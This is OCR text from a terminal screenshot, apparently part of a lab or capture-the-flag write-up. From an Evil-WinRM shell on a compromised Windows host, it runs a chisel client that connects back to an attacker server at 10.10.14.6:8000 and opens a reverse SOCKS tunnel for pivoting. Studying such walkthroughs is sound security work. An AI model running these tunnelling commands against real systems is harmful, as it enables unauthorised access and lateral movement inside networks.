 Menu
Terminal
File Edit View Search Terminal Help
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> .\c.exe client 10.10.14.6:8000 R:socks
c.exe : 2025/05/28 09:15:31 client: Connecting to ws://10.10.14.6:8000
    + CategoryInfo          : NotSpecified: (2025/05/28 09:1...10.10.14.6:8000:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2025/05/28 09:15:32 client: Connected (Latency 78.6693ms)
oxdf@hacky[~/proxychains]$ /opt/chisel/chisel_1.10.0_linux_amd64 server --reverse -p 8000
2025/05/28 16:12:46 server: Reverse tunnelling enabled
2025/05/28 16:12:46 server: Fingerprint TF713qE+9mxyshlAn0wjPR1iFd8QXLRUMoWRxlG9NDM=
2025/05/28 16:12:46 server: Listening on http://0.0.0.0:8000
2025/05/28 16:12:48 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
MICHIGAN
10.10.14.6 0:tun* hacky
Terminal